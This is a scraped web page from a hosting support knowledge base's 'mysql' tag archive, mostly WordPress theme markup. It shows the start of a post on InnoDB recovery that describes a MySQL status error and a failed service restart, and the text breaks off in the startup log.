

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/tag/mysql/
body_size: 49776
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>mysql | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; mysql Tag Feed" href="https://kb.onlinesupport4u.in/tag/mysql/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/tags/36" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="archive tag tag-mysql tag-36 custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>mysql</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-221" class="post-221 post type-post status-publish format-standard hentry category-linux category-mysql tag-innodb-corruption tag-mysql tag-mysql-failing tag-recover-innodb">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://kb.onlinesupport4u.in/innodb-recovery/" rel="bookmark">Innodb recovery</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>We were getting below error on checking</p>
<p>#<strong>&nbsp; /etc/init.d/mysqld status</strong></p>
<p>ERROR! MySQL is running but PID file could not be found</p>
<p>On trying to restart were getting below error</p>
<p><strong>root@alpha [~]# /scripts/restartsrv_mysql</strong><br>Waiting for “mysql” to restart …………<br>…failed.</p>
<p>Service Error<br>The “mysql” service failed to start.</p>
<p>Startup Log<br>Starting MySQL&#8230;&#8230;&#8230;&#8230; SUCCESS!</p>
